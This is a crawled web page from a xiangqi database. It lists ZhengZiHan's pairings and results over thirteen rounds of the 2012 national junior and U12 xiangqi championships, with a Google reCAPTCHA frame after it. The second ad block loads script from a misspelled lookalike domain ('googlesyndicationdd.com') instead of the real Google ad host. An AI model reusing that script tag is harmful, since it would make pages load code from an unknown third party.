

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://01xq.com/archives/ShowPlayer.asp?eid=100001316&P=35
body_size: 9217
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2012 Nation Junior and Boys U12 Xiangqi ChampionshipsZhengZiHan Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2012 Nation Junior and Boys U12 Xiangqi ChampionshipsZhengZiHan Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2012 Nation Junior and Boys U12 Xiangqi Championships <font color="#ff0000">Player:ZhengZiHan</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2012 Nation Junior and Boys U12 Xiangqi Championships：<a href='../archives/EventInfo.asp?eid=100001316'>Info</a> <a href='../archives/GameList.asp?eid=100001316'>Games</a> <a href='../archives/ShowRank.asp?eid=100001316'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001316'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001316'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2012 Nation Junior and Boys U12 Xiangqi Championships -> Player:<font color="#ff0000">ZhengZiHan</font>(Current Rank:<b>164</b>,Score:<b>9</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>18</td><td>WuXiShiQiLeiXieHui</td><td>0</td><td>ZhengZiHan</td><td>35</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>36</td><td><a href="ShowPlayer.asp?eid=100001316&P=36" target="_blank">GaoChuanCheng</a></td><td>0</td><td>YangQuanShiQiPaiXieHui</td><td>7</td><td>179</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>25</td><td>WuXiShiQiLeiXieHui</td><td>2</td><td>ZhengZiHan</td><td>35</td><td><font color=green>0-2</font></td>
<td>97</td><td><a href="ShowPlayer.asp?eid=100001316&P=97" target="_blank">LiangYunLong</a></td><td>2</td><td>GuangDongShengDongGuangShiFengGangZhen</td><td>16</td><td>25</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>38</td><td>WuXiShiQiLeiXieHui</td><td>2</td><td>ZhengZiHan</td><td>35</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>28</td><td><a href="ShowPlayer.asp?eid=100001316&P=28" target="_blank">XiongShang</a></td><td>2</td><td>HuBeiAnLuHaiPeiXunZhongXin</td><td>16</td><td>33</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>77</td><td>WuXiShiQiLeiXieHui</td><td>2</td><td>ZhengZiHan</td><td>35</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>34</td><td><a href="ShowPlayer.asp?eid=100001316&P=34" target="_blank">LiuBaoPeng</a></td><td>2</td><td>ShanDongDui</td><td>12</td><td>120</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>70</td><td>WuXiShiQiLeiXieHui</td><td>2</td><td>ZhengZiHan</td><td>35</td><td><font color=green>0-2</font></td>
<td>1</td><td><a href="ShowPlayer.asp?eid=100001316&P=1" target="_blank">DieZiPei</a></td><td>2</td><td>GuangDongDongHuQiYuan</td><td>10</td><td>159</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>88</td><td>WuXiShiQiLeiXieHui</td><td>2</td><td>ZhengZiHan</td><td>35</td><td><font color=gray>B/1=1</font></td>
<td>54</td><td><a href="ShowPlayer.asp?eid=100001316&P=54" target="_blank">LiYiChen</a></td><td>1</td><td>ShanXiDui</td><td>8</td><td>175</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>80</td><td>WuXiShiQiLeiXieHui</td><td>3</td><td>ZhengZiHan</td><td>35</td><td><font color=green>0-2</font></td>
<td>175</td><td><a href="ShowPlayer.asp?eid=100001316&P=175" target="_blank">XuHang</a></td><td>4</td><td>QuanZhouShiYuanFuXiao</td><td>14</td><td>83</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>86</td><td>WuXiShiQiLeiXieHui</td><td>3</td><td>ZhengZiHan</td><td>35</td><td><font color=gray>B/1=1</font></td>
<td>149</td><td><a href="ShowPlayer.asp?eid=100001316&P=149" target="_blank">GuoShaoJie</a></td><td>3</td><td>ShanXiShengYuLinShiTiYuJu</td><td>9</td><td>167</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>87</td><td>WuXiShiQiLeiXieHui</td><td>4</td><td>ZhengZiHan</td><td>35</td><td><font color=red>2+0</font></td>
<td>159</td><td><a href="ShowPlayer.asp?eid=100001316&P=159" target="_blank">ZhouZeLong</a></td><td>4</td><td>GuangZhouShiYueXiuQu</td><td>8</td><td>173</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>81</td><td>WuXiShiQiLeiXieHui</td><td>6</td><td>ZhengZiHan</td><td>35</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>68</td><td><a href="ShowPlayer.asp?eid=100001316&P=68" target="_blank">ChangJiYang</a></td><td>6</td><td>MaAnShanShiXiangQiXieHui</td><td>10</td><td>156</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>82</td><td>WuXiShiQiLeiXieHui</td><td>6</td><td>ZhengZiHan</td><td>35</td><td><font color=gray>1=1</font></td>
<td>152</td><td><a href="ShowPlayer.asp?eid=100001316&P=152" target="_blank">ZhangZheng</a></td><td>6</td><td>AnQingShi</td><td>10</td><td>162</td>
<td>　</td><td></td></tr>
<tr height="24"><td>12</td><td>85</td><td>WuXiShiQiLeiXieHui</td><td>7</td><td>ZhengZiHan</td><td>35</td><td><font color=gray>B/1=1</font></td>
<td>108</td><td><a href="ShowPlayer.asp?eid=100001316&P=108" target="_blank">GengRuoHan</a></td><td>7</td><td>ShanDongShengBoXingXianTiYuJu</td><td>8</td><td>170</td>
<td>　</td><td></td></tr>
<tr height="24"><td>13</td><td>80</td><td>WuXiShiQiLeiXieHui</td><td>8</td><td>ZhengZiHan</td><td>35</td><td><font color=gray>1=1</font></td>
<td>71</td><td><a href="ShowPlayer.asp?eid=100001316&P=71" target="_blank">WangChao</a></td><td>8</td><td>ShanXiDui</td><td>9</td><td>165</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w2IN0XA8DAOrYDYtYN5SsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770131404576');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>